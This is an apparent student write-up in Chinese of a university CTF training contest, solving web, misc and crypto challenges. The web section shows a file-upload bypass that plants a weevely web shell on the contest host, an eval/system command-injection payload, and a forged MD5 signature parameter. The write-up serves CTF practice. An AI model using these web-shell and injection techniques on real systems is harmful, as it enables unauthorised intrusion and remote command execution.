四川大学CTF实训杯wp

就是课上讲的那点东西,比我一年前备战校测的内容还要简单。

WEB

Easy_Flag

ctrl+u,查看源代码:

1 | <meta http-equiv="" content="" charset="utf-8"/> |

按照提示查看/flag.php即可。

Easy_Button

f12将maxlength改为50,hackbar里面随便post一个手机号。

如phone=12312312312

Easy_Browser

查看源码:

1 | <html> |



按照提示查看cookie

访问/get.php,要求提交一个参数名为flag,参数值为1的数据。

/get.php?flag=1

旋转的木马

盲猜upload.php,发现提供了上传图片的按钮。

我这里是linux,没法装蚁剑,这里使用weevely。

1 | weevely generate 1234 ./114514.php |

提交时使用burp抓包,将后缀再改回php即可。

1 | weevely http://47.116.24.9:81/upload/114514.php 1234 |

进入shell之后

1 | ls |

抽奖游戏

抽奖之后抓包:

1 | GET /ctf4/check.php?tar=12&sign= HTTP/1.1 |

盲猜tar=flag,然后sign=md5('flag')=327a6c4304ad5938eaf0efb6cc3e53dc

把GET参数修改后提交即可。

Rceeeee

过滤逃逸:

?data=eval($_GET[1]);&1=system('ls');

剩下的自己看着办。

Misc



葫芦娃

解压后改png图片高度。



File_Error

这是一个zip文件,是一个伪加密。

shark

题目说flag只靠搜,那就直接搜呗。

1 | cat webone.pcap | grep -a flag |

Crypto

签到题

urldecode

https://www.urldecoder.io/

栅栏围墙

栅栏密码

https://www.qqxiuzi.cn/bianma/zhalanmima.php

每组字数9

罗密欧与朱丽叶

盲文密码、猪圈密码和圣堂武士密码的结合,一个一个解就行。